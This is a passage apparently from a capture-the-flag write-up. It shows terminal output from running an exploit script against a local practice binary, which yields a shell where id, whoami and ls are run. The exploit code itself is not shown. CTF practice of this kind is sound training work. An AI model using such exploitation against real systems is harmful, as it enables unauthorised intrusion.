 ┌──(venv)─(mark㉿haxor)-[~/…/CTF/Sabr/pwn/0v3reZ]
└─$ python2 exploit.py
[+] Starting local process './0v3reZ': pid 18177
[*] Switching to interactive mode
0V3REZ
b0fz: $
$ id
uid=1000(mark) gid=1000(mark) groups=1000(mark),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),121(bluetooth),137(scanner),142(kaboxer)
$ whoami
text_based...
mark
$ ls -al
total 40
drwxr-xr-x 2 mark mark  4096 Jan 14 04:04 .
drwxr-xr-x 8 mark mark  4096 Jan 13 21:17 ..
-rwx--x--x 1 mark mark 14552 Jan  9 15:19 0v3reZ
-rw-r--r-- 1 mark mark   369 Jan 14 04:04 exploit.py
-rw-r--r-- 1 mark mark    42 Jan  9 22:30 flag.txt
-rw-r--r-- 1 mark mark    49 Jan 10 07:55 overwrite
-rw-r--r-- 1 mark mark   109 Jan 10 07:57 overwrite.py
$
BugBounty
Tools